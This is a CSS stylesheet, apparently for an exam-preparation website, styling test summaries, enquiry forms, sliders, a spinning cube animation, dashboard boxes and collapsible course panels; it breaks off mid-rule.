#finalTestSummary .btnRetake{border: none;background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;}

#finalTestSummary .btnRetake1{border: none;background: #9c27b0;color: #ffffff;padding: 5px 10px;border-radius: 5px;}

#finalTestSummary .btnRetake:hover{background: #666666;}

#finalTestSummary .btnRetake1:hover{background: #666666;}



#finalTestSummary .btnTest{border: none;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 5px;margin-top: 10px;}

#finalTestSummary .btnTest:hover{background: #666666;}

#finalTestSummary .btnShare{display: block;margin-top: 15px;font-weight: 600;color: #000000;cursor: pointer;}



#tncagree{width: 25px;height: 25px;}



.usercontrol{padding: 0;margin: 0;border-radius: 0;height: 100vh;overflow-y: scroll;border-left: solid 2px #cccccc;}

.usercontrol img.userimage{width: 70px;height: 70px;margin: 0 auto;display: block;border: solid 2px #e5e5e5;padding: 5px;}

.usercontrol p.username{text-align: center;font-size: 16px;font-weight: 600;margin: 5px 0 10px;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;}

a.closeNavigation{display: block;width: 15px;height: 40px;background: #ff0000;color: #ffffff;position: absolute;left: -15px;top: 45%;text-align: center;padding: 8px 0 0;font-size: 16px;border-radius: 2px 0 0 2px;cursor: pointer;}

a.closeNavigation1{display: block;width: 15px;height: 40px;background: #ff0000;color: #ffffff;position: absolute;right: 0px;top: 45%;text-align: center;padding: 8px 0 0;font-size: 16px;border-radius: 2px 0 0 2px;cursor: pointer;}

.onlinetestquestnavigation h5{font-size: 16px;text-align: center;font-weight: 600;}



.allnotations{font-size: 14px;text-align: center;border-bottom: solid 1px #e5e5e5;padding-bottom: 10px;}

.allnotations .n1{display: inline-block;margin: 5px;}

.allnotations .n1 span{width: 30px;height: 30px;border-radius: 50%;background: #12b55e;color: #ffffff;display: inline-block;margin-right: 5px;vertical-align: middle;}



.allnotations .n2{display: inline-block;margin: 5px;}

.allnotations .n2 span{width: 30px;height: 30px;border-radius: 50%;background: #ff0000;color: #ffffff;display: inline-block;margin-right: 5px;vertical-align: middle;}



.allnotations .n3{display: inline-block;margin: 5px;}

.allnotations .n3 span{width: 30px;height: 30px;border-radius: 50%;background: #a74ebe;color: #ffffff;display: inline-block;margin-right: 5px;vertical-align: middle;}



.allnotations .n4{display: inline-block;margin: 5px;}

.allnotations .n4 span{width: 30px;height: 30px;border-radius: 50%;background: #ffffff;color: #000000;border: solid 1px #000000;display: inline-block;margin-right: 5px;vertical-align: middle;}



.instr_footer{position: fixed;bottom: 0;left: 0;width: 100%;background: #ffffff;z-index: 1;margin: 0;padding: 10px 0;}



.numberheading{text-align: center;padding: 5px;background: #ff0000;color: #ffffff;}



.reporttopbox{margin: 0 20px 20px;display: flex;clear: both;}

.reportbox{width: 20%;display: block;border: solid 1px #D9E8ED;padding: 10px;border-radius: 5px;}

.reportbox1{width: 50%;display: block;border: solid 1px #D9E8ED;padding: 10px;border-radius: 5px;}

.reportbox .progress{height: 6px;padding: 0;background: #E1EFF4;}

.reportbox span.rtitle{font-size: 14px;color: #666666;font-weight: 600;}

.reportbox span.rscore{font-weight: 600;}

.reportbox p.rititle{text-align: center;color: #093184;font-size: 16px;}

.reportbox img{height: 20px;}

.reportbox .progress{display: block;}

.reportbox .progress-bar-success{background: linear-gradient(to right,#37BFDE,#17EB9A);}



#mobile_profile{ border-radius: 50%;padding: 2px;position: relative;}

#mobile_profile img.editicon{width: 15px;position: absolute;right: -5px;bottom: 0;}



.editdiv{position: relative;border: solid 1px #cccccc;display: inline-block;border-radius: 50%;padding: 2px;margin-right: 10px;}

.editdiv img.editicon{width: 15px;position: absolute;right: -5px;bottom: 0;}





/* ================================ Enquiry Pages =============================== */



.enquiryform{padding: 20px;border-radius: 10px;margin: 10px 0 20px; width:60%;padding-bottom: 0px; margin-bottom: 1px !important;}

.enquiryform label{margin: 0;}

.enquiryform label span{color: #ff0000;}

.enquiryform p.error{color: #ff0000;display: none;margin: 0;}

.enquiryform .footer1{text-align: center;}

.enquiryform #epageloader{display: none;}

.enquiryform .footer1 #btnEnquiry{margin-top: 10px;}

.enquiryform .footer1 #btnEnquiry:hover{background: #ff0000 !important;}

.enquiryform .footer1 #rfail h4{font-size: 18px;color: #ff0000;background: #FFF5F4;padding: 10px 0;display: none;}



div#enquiry-form-new{box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.2);padding: 20px;border-radius: 10px; margin: 10px 0 20px;width: 100%;    

padding-bottom: 0px; margin-bottom: 1px !important;}



#rsuccess{text-align: center;background: #00880010;padding: 20px;}

#rsuccess h4{font-size: 18px;color: #008800;line-height: 32px;}

#rsuccess a{font-size: 14px;display: inline-block;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 3px;margin-top: 20px;}



#rfail{text-align: center;background: #ff000010;padding: 20px;}

#rfail h4{font-size: 18px;color: #ff0000;line-height: 32px;}

#rfail a{font-size: 14px;display: inline-block;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 3px;margin-top: 20px;}





.callfollow{position: fixed;bottom: 75px;right: 15px;z-index: 9;display: none;}

.callfollow img{width: 50px;}



.submenus{position: fixed;margin-top: 50px;margin-left: -30px;background: #dfe5eb;z-index: 10;white-space: nowrap;width: 76%;padding: 0 10px;}

.submenus1{margin-top: 45px;margin-left: -20px;}

.submenus ul{padding: 5px 0;text-align: left;margin: 0;}

.submenus ul li{padding: 0;display: inline-block;}

.submenus ul li a{padding: 6px 10px;margin-right: 0;border: solid 1px #e5e5e5;background: #ffffff;border-radius: 4px 0 0 4px;font-size: 14px;}

.submenus ul li a:hover{background: #ffffff;color: #716f6f;border-color: #ff0000;border-bottom: solid 1px #ff0000;}

.submenus ul li i{padding: 3px 10px 8px;margin-left: -5px;margin-right: -1px;border-radius: 0 4px 4px 0;background: #093184;color: #ffffff;font-size: 20px;}

.submenus ul li:hover i{background: #ff0000;color: #ffffff;}

.submenus ul li ul{display: none;position: absolute;border: solid 1px #e5e5e5;background: rgba(255,255,255,1);}

.submenus ul li i:hover + ul{display: block;}

.submenus ul li ul:hover{display: block;}

.submenus ul li ul li{display: block;}

.submenus ul li ul li a{display: block;border-radius: 0;text-align: left;width: 200px;border: none;border-bottom: solid 1px #e5e5e5;margin-right: 0;font-size: 14px;}

.submenus ul li ul li a:hover{background: none;color: #ff0000 !important;font-weight: 600;border-color: #e5e5e5;}

.activesubmenus{color: #ff0000 !important;font-weight: 600;}



.submenusfull{display: none;}

.submenusfull1{display: block !important;}

.submenus2{margin-top: 0px !important;margin-left: 0;}





/* ================================ 3D Cube Animation CSS =============================== */



@-webkit-keyframes spincube {

  from,to  { -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }

  16%      { -webkit-transform: rotateY(-90deg);                           }

  33%      { -webkit-transform: rotateY(-90deg) rotateZ(90deg);            }

  50%      { -webkit-transform: rotateY(-180deg) rotateZ(90deg);           }

  66%      { -webkit-transform: rotateY(-270deg) rotateX(90deg);           }

  83%      { -webkit-transform: rotateX(90deg);                            }

}



@keyframes spincube {

  from,to {

    -moz-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);

    -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);

    transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);

  }

  16% {

    -moz-transform: rotateY(-90deg);

    -ms-transform: rotateY(-90deg);

    transform: rotateY(-90deg);

  }

  33% {

    -moz-transform: rotateY(-90deg) rotateZ(90deg);

    -ms-transform: rotateY(-90deg) rotateZ(90deg);

    transform: rotateY(-90deg) rotateZ(90deg);

  }

  50% {

    -moz-transform: rotateY(-180deg) rotateZ(90deg);

    -ms-transform: rotateY(-180deg) rotateZ(90deg);

    transform: rotateY(-180deg) rotateZ(90deg);

  }

  66% {

    -moz-transform: rotateY(-270deg) rotateX(90deg);

    -ms-transform: rotateY(-270deg) rotateX(90deg);

    transform: rotateY(-270deg) rotateX(90deg);

  }

  83% {

    -moz-transform: rotateX(90deg);

    -ms-transform: rotateX(90deg);

    transform: rotateX(90deg);

  }

}



.stage {

  position: absolute;

  top: 0;

  right: 40px;

  /*left: 9%;*/

  width: 50px;

  height: 50px;

  z-index: 9;

}

.cubespinner {

  -webkit-animation-name: spincube;

  -webkit-animation-timing-function: ease-in-out;

  -webkit-animation-iteration-count: infinite;

  -webkit-animation-duration: 18s;



  animation-name: spincube;

  animation-timing-function: ease-in-out;

  animation-iteration-count: infinite;

  animation-duration: 18s;



  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  transform-style: preserve-3d;



  -webkit-transform-origin: 40px 30px 0;

  -moz-transform-origin: 40px 30px 0;

  -ms-transform-origin: 40px 30px 0;

  transform-origin: 40px 30px 0;

}



.cubespinner:hover{

  -webkit-animation-play-state:paused;

  -moz-animation-play-state:paused;

  -o-animation-play-state:paused;

  animation-play-state:paused;

}



.cubespinner div {

  position: absolute;

  width: 50px;

  height: 50px;

  border: 1px solid #ff0000;

  background: rgba(255,255,255,1);

/*   box-shadow: 0 0 20px rgba(0,0,0,0.2); */

  line-height: normal;

  text-align: center;

  font-size: 14px;

  border-radius: 2px;

  font-weight: 600;

}

.cubespinner div span{

  display: block;

  margin-top: 8px;

}

.cubespinner div a{

  display: inline-block;

  background: #ffffff;

  padding: 3px 0;

  font-size: 12px;

  border-radius: 3px;

  color: #093184;

  text-decoration: none;

/*   text-transform: uppercase; */

  margin-top: 15px;

}



.cubespinner .face1 {

  -webkit-transform: translateZ(25px);

  -moz-transform: translateZ(25px);

  -ms-transform: translateZ(25px);

  transform: translateZ(25px);

  background-color: #ffdfdc;

}

.cubespinner .face2 {

  -webkit-transform: rotateY(90deg) translateZ(25px);

  -moz-transform: rotateY(90deg) translateZ(25px);

  -ms-transform: rotateY(90deg) translateZ(25px);

  transform: rotateY(90deg) translateZ(25px);

}

.cubespinner .face3 {

  -webkit-transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

  -moz-transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

  -ms-transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

  transform: rotateY(90deg) rotateX(90deg) translateZ(25px);

}

.cubespinner .face4 {

  -webkit-transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

  -moz-transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

  -ms-transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

  transform: rotateY(180deg) rotateZ(90deg) translateZ(25px);

}

.cubespinner .face5 {

  -webkit-transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

  -moz-transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

  -ms-transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

  transform: rotateY(-90deg) rotateZ(90deg) translateZ(25px);

}

.cubespinner .face6 {

  -webkit-transform: rotateX(-90deg) translateZ(25px);

  -moz-transform: rotateX(-90deg) translateZ(25px);

  -ms-transform: rotateX(-90deg) translateZ(25px);

  transform: rotateX(-90deg) translateZ(25px);

}



/* ================================ 3D Cube Animation CSS =============================== */



#myNotify .modal-dialog{margin-top: 50px;max-width: fit-content;}

#myNotify .modal-dialog .modal-content{background: none;border: none;}





/* Slider */

.slider1 {

    height: 550px;

    left: 50%;

    margin: 0px -260px;

    position: absolute;

    top: 48%;

    width: 450px;

}

.slider1 .frames1 {

    height: 550px;

    position: relative;

}

.slider1 .frames1 .slide1 {

    height: 550px;

    list-style: none;

    position: absolute;

    width: 450px;

}

.slider1 .slide1:target { z-index: 100 }

.slider1 .frames1 .slide1 img {

    height: 550px;

    width: 450px;

}

.slider1 .frames1 .slide1 nav a {

    background: #ff0000;

    color: #fff;

    font-size: 16px;

    line-height: 50px;

    margin-top: -25px;

    opacity: 1;

    position: absolute;

    text-align: center;

    text-decoration: none;

    top: 50%;

    width: 30px;

    visibility: visible;

    z-index: 10;

}

.slider1:hover .frames1 .slide1 nav a {

    opacity: 1;

    visibility: visible;

}

.slider1 .frames1 .slide1 nav .prev1 {

    /*border-radius*/

    -webkit-border-radius: 0 25px 25px 0;

    -moz-border-radius: 0 25px 25px 0;

    border-radius: 0 25px 25px 0;

    left: 0;

}

.slider1 .frames1 .slide1 nav .next1 {

    /*border-radius*/

    -webkit-border-radius: 25px 0 0 25px;

    -moz-border-radius: 25px 0 0 25px;

    border-radius: 25px 0 0 25px;

    right: 0;

}

.slider1 .frames1 .slide1 nav a:hover { background: #093184 }

.slider1 .quicknav1 {

    bottom: 0;

    font-size: 0;

    opacity: 0;

    position: absolute;

    text-align: center;

    width: 100%;

    z-index: 100;

}

.slider1:hover .quicknav1 { opacity: .9 }

.slider1 .quicknav1 li { display: inline-block }

.slider1 .quicknav1 a {

    background: hsla(0,0%,100%,.9);

    border: 1px solid hsla(0,0%,0%,.9);

    /*border-radius*/

    -webkit-border-radius: 100%;

    -moz-border-radius: 100%;

    border-radius: 100%;

    display: block;

    height: 10px;

    margin: 10px 5px;

    text-decoration: none;

    width: 10px;

}

.slider1 .quicknav1 a:hover { background: hsla(0,0%,50%,.9) }

.slider1 #one:target ~ .quicknav a[href="#one"], .slider1 #two:target ~ .quicknav1 a[href="#two"], .slider1 #three:target ~ .quicknav1 a[href="#three"], .slider1 #four:target ~ .quicknav1 a[href="#four"], .slider1 #five:target ~ .quicknav1 a[href="#five"] {

    background: hsla(0,0%,0%,.9);

    border-color: hsla(0,0%,100%,.9);

    background: rgb(244,246,245);

    /*linear-gradient*/

    background: -webkit-gradient(linear,left top,left bottom,color-stop(rgba(244,246,245,1),0.01),color-stop(rgba(203,219,219,1),1),color-stop(rgba(216,216,216,1),1));

    background: -webkit-linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: -moz-linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: -o-linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: linear-gradient(top, rgba(244,246,245,1) 1%, rgba(203,219,219,1) 100%, rgba(216,216,216,1) 100%);

    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,rgba(244,246,245,1)), color-stop(100%,rgba(203,219,219,1)), color-stop(100%,rgba(216,216,216,1)));

    background: -webkit-linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    background: -moz-linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    background: -o-linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    background: linear-gradient(top, rgba(244,246,245,1) 1%,rgba(203,219,219,1) 100%,rgba(216,216,216,1) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#d8d8d8',GradientType=0 );

    /*box-shadow*/

    -webkit-box-shadow: inset 0 0 3px #000,0 0 2px rgba(0,0,0,.5),0 2px 3px #666;

    -moz-box-shadow: inset 0 0 3px #000,0 0 2px rgba(0,0,0,.5),0 2px 3px #666;

    box-shadow: inset 0 0 3px #000,0 0 2px rgba(0,0,0,.5),0 2px 3px #666;

}



.moreimages{position: absolute;right: 0;top: 42%;background: #ff0000;color: #ffffff;padding: 8px 2px;font-size: 18px;border-radius: 25px 0 0 25px;width: 40px;height: 40px;text-align: center;}

.moreimages:hover{background: #ffffff;color: #ff0000;}







#slider-wrap{

  width:355px;

  height:500px;

  position:relative;

  overflow:hidden;

}



#slider-wrap ul#slider{

  width:100%;

  height:100%;

  

  position:absolute;

  top:0;

  left:0;   



  margin: 0;

  padding: 0;

}



#slider-wrap ul#slider li{

  float:left;

  position:relative;

  width:355px;

  height:500px; 

  display: block;

}



#slider-wrap ul#slider li img{

  width: 100%;

}



#slider-wrap ul#slider li > div{

  position:absolute;

  top:20px;

  left:35px;  

}



#slider-wrap ul#slider li > div h3{

  font-size:36px;

  text-transform:uppercase; 

}



#slider-wrap ul#slider li > div span{

  font-family: Neucha, Arial, sans serif;

  font-size:21px;

}



#slider-wrap ul#slider li i{

  text-align:center;

  line-height:400px;

  display:block;

  width:100%;

  font-size:90px; 

}





/*btns*/

.btns{

  position:absolute;

  width:40px;

  height:40px;

  top:50%;

  margin-top:-25px;

  line-height:40px;

  text-align:center;

  cursor:pointer; 

  background: #ff0000;

  color: #ffffff;

  z-index:100;

  

  

  -webkit-user-select: none;  

  -moz-user-select: none; 

  -khtml-user-select: none; 

  -ms-user-select: none;

  

  -webkit-transition: all 0.1s ease;

  -moz-transition: all 0.1s ease;

  -o-transition: all 0.1s ease;

  -ms-transition: all 0.1s ease;

  transition: all 0.1s ease;

}



.btns:hover{

  background: #ff0000; 

}



#next{right:-50px; border-radius:7px 0px 0px 7px;}

#previous{left:-50px; border-radius:0px 7px 7px 0px;}

#counter{

  top: 30px; 

  right:35px; 

  width:auto;

  position:absolute;

}



#slider-wrap.active #next{right:0px;}

#slider-wrap.active #previous{left:0px;}





/*bar*/

#pagination-wrap{

  min-width:20px;

  margin-top:350px;

  margin-left: auto; 

  margin-right: auto;

  height:15px;

  position:relative;

  text-align:center;

}



#pagination-wrap ul {

  width:100%;

}



#pagination-wrap ul li{

  margin: 0 4px;

  display: inline-block;

  width:5px;

  height:5px;

  border-radius:50%;

  background:#fff;

  opacity:1;

  position:relative;

  top:0;

  

  

}



#pagination-wrap ul li.active{

  width:12px;

  height:12px;

  top:3px;

  opacity:1;

  box-shadow:rgba(0,0,0,0.1) 1px 1px 0px; 

}



a.freewebinar{color: #093184;font-weight: 600;font-size: 16px;}

a.freewebinar img.imgwebinar{width: 20px;}







/*ANIMATION*/

#slider-wrap ul, #pagination-wrap ul li{

  -webkit-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  -moz-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  -o-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  -ms-transition: all 0.3s cubic-bezier(1,.01,.32,1);

  transition: all 0.3s cubic-bezier(1,.01,.32,1); 

}



.parent{

    width: 35px;

  height:30px;

  /*background:#ff0000;*/

  margin:auto;

  /*margin-right: 25%;*/

  border-radius:0%;

   margin-top:0px;

  position:relative;

  cursor:pointer;

  float: left;

}

@keyframes breathe{

  0%{transform:scale(0.5)}

  50%{transform:scale(0)}

  100%{transform:scale(0.5)}

}

@keyframes breathe2{

  0%{transform:scale(0.5)}

  50%{transform:scale(0.7)}

  100%{transform:scale(0.5)}

}

.parent:before{

  content:"";

  position:absolute;

  top:-13px;

  left:-13px;

  z-index:2;

  width:56px;

  height:56px;

  background:#ff0000;

  opacity:0.3;

  border-radius:0%;

  animation:breathe2 2s infinite;

}

.parent:after{

  content:"";

  position:absolute;

  top:-30px;

  left:-30px;

  z-index:3;

  width:90px;

  height:90px;

  background:#ff0000;

  opacity:0.2;

  border-radius:0%;

  animation:breathe 2s infinite;

}

.parent > span{

  color:#fff;

  font-weight:bold;

  font-size:20px;

  position:absolute;

  z-index:4;

  top:-1px;

  left:2px;

}



.dashboardbox{box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;border-radius: 10px;padding: 10px;margin-bottom: 20px;}

.dashboardbox h4{font-size: 20px;color: #000000;text-align: center;margin-bottom: 20px;}

.dashboardbox p{text-align: center;margin: 10px 0;}

.dashboardbox h3{font-size: 20px;color: #000000;text-align: left;padding-bottom: 10px;margin-bottom: 10px;border-bottom: solid 1px #e5e5e5;}

.dashboardbox a.viewall{float: right;color: #ff0000;font-size: 16px;}

.dashboardbox a.viewall:hover{color: #093184;}



.navbar-dark .navbar-brand img{width: 235px;}

.upscslider{margin-top: 60px !important;}



.locations img.pageimg{width: 80%;}



.featuresbox{width: 25%;margin: 0;float: left;}

.featuresbox p.maintitle{border: solid 2px #FFFFFF;font-size: 15px;text-align: center;font-weight: 600;padding: 10px;margin: 0;color: #ffffff;}

.featuresbox p.maintitle.c1{background: #fef7e0; color: #d56e0c;}

.featuresbox p.maintitle.c2{background: #fce8e6; color: #EA4335;}

.featuresbox p.maintitle.c3{background: #e8f0fe; color: #1967d2;}

.featuresbox p.maintitle.c4{background: #ceead6; color: #188038;}



.subnavbox a.c1{background: #fef7e0; color: #d56e0c !important;}

.subnavbox a.c2{background: #fce8e6; color: #EA4335 !important;}

.subnavbox a.c3{background: #e8f0fe; color: #1967d2 !important;}

.subnavbox a.c4{background: #ceead6; color: #188038 !important;}





/* ======================== Prachi Mam Code Start ================================= */



.offcourse .coverbox img {

  box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);

}



.btitle{

  font-size: 24px;

    font-weight: 600;

    color: #333333;

    padding: 0 0 10px;

    margin-bottom: 10px;

    border-bottom: solid 1px #e5e5e5;



}



.btnView1{

 

    border: none;

    background: #093184;

    color: #ffffff !important;

    padding: 9px;

    font-size: 18px;

    margin-top: 10px;

    display: block;

    cursor: pointer;

    border-radius: 3px;

    text-align: center;

    width: 100%;

}

.btnView1:hover{

    background: #ffffff;

    color: #093184 !important;

    border: solid 1px #093184;

}





.btnView2{

  

    border: none;

    background: #ff0000;

    color: #ffffff !important;

    padding: 9px;

    font-size: 18px;

    margin-top: 10px;

    display: block;

    cursor: pointer;

    border-radius: 3px;

    text-align: center;

    width: 100%;

}



.btnView2:hover{

    background: #ffffff;

    color: #ff0000 !important;

    border: solid 1px #ff0000;

}



@media (max-width: 600px){

    

    .cline{

        display: none;

    }

    

    .currdvideo{

        height: 280px;

    }

    

    .currdvideo .concaction {

        padding: 90px 0;

    }

    

    .currdvideo img.imgVideo{

        height: 196px;

    }

    

      .freeimages{width: 50%;float: left;}

  .freeimages img{height: 120px;}

    

 h1.btitle {

    font-size: 20px;

    padding: 10px 0;

}

}



@media (max-width: 600px){

 h6.dtitle {

    

    padding-top: 10px;

}

}





.etitle{

  font-size: .8rem;

    background-color: #289f0c;

    border-radius: 20px;

    padding: 5px 22px;

    margin-bottom: 20px;

    color: white;

    border: none;

    outline: none;

    }





.ftitle{

  font-size: .8rem;

    background-color: #f1a900;

    border-radius: 20px;

    padding: 5px 10px;

    margin-bottom: 20px;

    color: white;

    border: none;

    outline: none;

    }



    button:focus{

      outline: none;

    }



.stitle h4{

  text-align: left !important;

  color: #ff0000;

  font-size: 20px;

  text-align: center;

  margin-bottom: 20px;

  

}





.dashboardbox p{

  text-align: left !important;

  line-height: 0px;

}





.dbox{

  padding: 5px;

  border-bottom: solid 1px #e5e5e5;



}



.dashboardbox h3{

  padding-left: 5px;

}



.stitle{

  height: 300px;

  overflow-y: scroll;

}





.ptitle {

  margin-top: 20px;

  box-shadow: 0 0 5px 2px rgb(0 0 0 / 15%);

  border-radius: 10px;

  padding: 15px;

}

.ptitle p{

  font-size: 16px;

  margin: 10px 0;

}

.ptitle .sline{

  width: 100%;

  height: 1px;

  background: #e5e5e5;

  margin: 10px 0;

}

.ptitle h5{

  margin: 0;

  font-size: 18px;

  font-weight: 600;

}

.ptitle h6{

  font-weight: 600;

}

.xtitle {

  text-align: center;

}



.ptitle .btnApply{background: #ff0000;color: #ffffff;padding: 5px 10px;}

.ptitle .btnApply:hover{background: #093184;color: #ffffff !important;}

.ptitle p#disclabel{display: none;}

.ptitle p#discamount{display: none;}



.btnView3{

  

    border: none;

    background: #03b97c;

    color: #ffffff;

    padding: 10px;

    font-size: 18px;

    margin-top: 10px;

    display: block;

    cursor: pointer;

    border-radius: 3px;

    text-align: center;

    width: 100%;

}



.btnView3:hover{

    background: #ffffff;

    color: #03b97c;

    border: solid 1px #03b97c;

}





.top{

   border-bottom: solid 1px #e5e5e5;

}



.abc {

    border-bottom: 1px red solid;

    padding-bottom: 20px;

    padding-top: 20px;

}



.custom-select {

  border: none !important;

  background: none !important;

  margin: -16px;

}







.coll {

  background-color: white;

  color: #FF0000;

  cursor: pointer;

  padding: 10px;

  margin-bottom: 10px;

  width: 100%;

  border: 1px solid #FF0000;

  text-align: left;

  outline: none;

  font-size: 15px;

  /*box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);*/



}

.coll span{

  color: #093184;

}

.coll.active span{

  color: #ffffff;

}



.coll i.fa-close

{

  display: none;

}

.coll i.fa-chevron-down

{

  display: inline;

}

.coll.active i.fa-close

{

  display: inline;

}

.coll.active i.fa-chevron-down

{

  display: none;

}



.coll.active

{

  background: #ff0000;

  color: #ffffff;

  position: relative;

}

.coll.active::after

{

  content: "";

  position: absolute;

  bottom: -10px;

  left: 5%;

  border-top: solid 10px #ff0000;

  border-left: solid 10px transparent;

  border-right: solid 10px transparent;

}





.content1 {

    display: none;

    width: 100%;

}

.content1 .cbox{

  padding: 12px 16px;

  overflow: hidden;

  /*background-color: #f1f1f1;*/

  margin: 5px 0 10px;

  width: 100%;

  border: 1px solid #ff0000;

}



.content1 .cbox .progress:after

{

  width: auto;

}

.main {

    border-bottom: 1px solid #D3D5E8;

    background-color: #FFF5F4;

    padding: 10px;

}

.main select{

  width: 100%;

  padding: 5px;

  height: auto;

  font-size: 14px;

}

.main select:focus{

  box-shadow: none;

}

.main p.title{

  font-size: 24px;

  color: #ff0000;

  margin: 0;

  padding: 0;

  text-align: center;

}

.main2 {

     padding-top: 20px;

}



h6.main_title {

    color: #ff0000;

}



a.main_title {

    color: #ff0000;

}



a.save {

    border: 1px solid #ff0000;

    padding: 5px 10px;

    background: #ffffff;

    color: #ff0000;

    width: 100%;

    display: block;

    text-align: center;

    cursor: pointer;

}

a.save:hover{

  color: #ffffff;

  background: #ff0000;

}



a.save.bgcolor1.disabled

{

  border: 1px solid #008800;

  cursor: not-allowed;

  color: #008800;

  pointer-events: none;

}

a.save.bgcolor2.disabled

{

  border: 1px solid #093184;

  cursor: not-allowed;

  color: #093184;

  pointer-events: none;

}

a.save.bgcolor3.disabled

{

  border: 1px solid #ff0000;

  cursor: not-allowed;

  color: #ff0000;

  pointer-events: none;

}



a.save.bgcolor1

{

  color: #008800;

  border: 1px solid #008800;

}

a.save.bgcolor1:hover

{

  color: #ffffff;

  background: #ff0000;

  border: 1px solid #ff0000;

}



a.save.bgcolor2

{

  color: #093184;

  border: 1px solid #093184;

}

a.save.bgcolor2:hover

{

  color: #ffffff;

  background: #ff0000;

  border: 1px solid #ff0000;

}



a.save.bgcolor4

{

  color: #ffffff;

  background: #ff0000;

  border: 1px solid #ff0000;

}

a.save.bgcolor4:hover

{

  color: #ffffff;

  background: #093184;

  border: 1px solid #093184;

}



a.save1 {

    border: 1px solid #ff0000;

    padding: 4px;

    padding-left: 30px;

    padding-right: 30px;

    background: #ededed;

    color: #ff0000;

    margin-left: -11px;

    



}

a.save2 {

    border: 1px solid #ff0000;

    padding: 4px;

    padding-left: 30px;

    padding-right: 30px;

    background: #ededed;

    color: #ff0000;

    margin-left: -11px;

    



}





span.space1 {

    color: #666666;

    margin: 0 15px 0 3px;

  font-size: 14px;

    

}



span.space {

  color: #000000;

  font-size: 14px;

  font-weight: 600;

  margin: 0;

}



span.space2 {

    color: #008800;

    margin: 0 15px 0 3px;

  font-weight: 600;

}

.main12{

  color: #000000;

  font-size: 18px;

  font-weight: 600;

}

.main13{

 margin-top: 12px;

}



p.testdetails

{

  margin: 0 0 10px;

}

.score{

  float: left;

  font-size: 14px;

}



.main3 {

    width: 50%;

    margin: 50px auto;

}



/* Bootstrap 4 text input with search icon */



.has-search .form-control3 {

    padding-left: 2.375rem;

}



.has-search .form-control-feedback {

    position: absolute;

    z-index: 2;

    display: block;

    width: 2.375rem;

    height: 2.375rem;

    line-height: 2.375rem;

    text-align: center;

    pointer-events: none;

    color: #aaa;

}





.modal-top{

  border-bottom: 1px solid #e5e5e5;

}







.mydropdown-content {

  position: absolute;

  background-color: #f9f9f9;

  min-width: 130px;

  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

  z-index: 1;

  display: none;

  right: 0;

 

  

}



#profile_view_new .mydropdown-content a {

  color: black !important;

  padding: 6px 1px;

  text-decoration: none;

  display: block;

  margin-left: -32px;

  text-align: left;

}

 #profile_view_new .mydropdown-content a:hover{

  color: red !important;

}



.pass a{

    margin-top: 20px;

    margin-left: 73px;

}





.but1{

    background-color: #ff0000;

    border: none;

    border-radius: 18px;

    padding: 5px 13px 5px;

    color: white;

    font-weight: 600px;

   text-align: left;

   margin-bottom: 5px;

   display: inline-block;



  }

  .but1:hover {

    color: white;

  }



  .but2 {

    text-align: center;

}



.icon1{ margin: top;

    

    position: absolute;

    top: 48px;

    left: 122px;

    display: block;

    font-size: 14px;

    border: 1px solid #ffffff;

    padding: -12px 10px 41px;

    border-radius: -19px;

    background-color: #ffffff;

    padding: 10px;

    border-radius: 24px;



  }



 .icon2 {

    position: absolute;

    top: 195px;

    margin-left: 885px;

    border: 1px solid #ffffff;

    background-color: #ffffff;

    padding: 7px;

    border-radius: 9px;



}





.course-section {

    margin-top: 40px;

}





.fa-star, .fa-star-o, .fa-star-half-o{

  font-size: 12px !important;

}



.footermargin{

  margin-left: -15px !important;

  margin-right: -15px !important;

}



.about-head1 h2 {

  color: #ff0000;

  font-size: 26px;

  margin-top: 20px;

  font-weight: 900;



}



.about-head1{

  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

  padding: 10px 20px 2px;

  border-radius: 10px;

  text-align: center;

   

}



.about-head2 h2 {

  color: #ff0000;

  font-size: 26px;

  margin-top: 20px;

  font-weight: 900;

   

}



.about-head2{

   box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

   padding: 10px 20px 2px;

  border-radius: 10px;

  text-align: center;

  

}



.about-head3 h2 {

  color: #ff0000;

  font-size: 26px;

  margin-top: 20px;

  font-weight: 900;

 

}



.about-head3{

   box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

